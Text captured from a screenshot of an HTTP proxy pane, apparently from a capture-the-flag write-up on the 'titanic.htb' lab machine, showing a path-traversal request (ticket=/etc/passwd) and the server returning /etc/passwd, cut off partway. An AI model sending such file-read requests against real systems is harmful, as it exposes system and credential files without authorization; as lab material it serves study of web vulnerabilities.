 Request
Pretty Raw Hex \n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Sep 2025 14:32:59 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-393413677"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin